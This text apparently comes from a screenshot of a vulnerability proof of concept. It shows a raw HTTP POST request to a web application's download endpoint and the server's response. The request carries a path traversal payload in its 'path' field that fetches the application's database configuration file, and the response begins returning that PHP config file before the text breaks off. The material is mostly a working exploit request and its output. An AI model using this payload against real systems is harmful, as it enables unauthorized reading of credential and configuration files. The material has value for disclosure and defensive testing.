 http://192.168.32.186:8080
1 POST /ipg/appr/MApplyList/downloadFile_client/getdatarecord HTTP/1.1
2 Host: 192.168.32.186:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 4.0.4) AppleWebKit/531.1 (KHTML, like Gecko)
Chrome/22.0.889.0 Safari/531.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 88
10
11 path=..%2Fapplication%2F/config/database.php&filename=1&action=download&hidGuid=1v%0D%0A
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 15:14:47 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Set-Cookie: ipg_session=40agmdkb1jenlk084if55tjjrm8l3f43; expires=Mon, 1
15:14:47 GMT; Max-Age=604800; path=/; HttpOnly
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: must-revalidate,post-check=0,pre-check=0
8 Pragma: public
9 Accept-Ranges: bytes
10 Content-Length: 4499
11 Content-Disposition: attachment; filename=1
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: application/octet-stream
15
16 <?php
17 defined('BASEPATH') OR exit('No direct script access allowed');
18
19 /*
20 | -------------------------------------------------------------------
21 | DATABASE CONNECTIVITY SETTINGS
22 | -------------------------------------------------------------------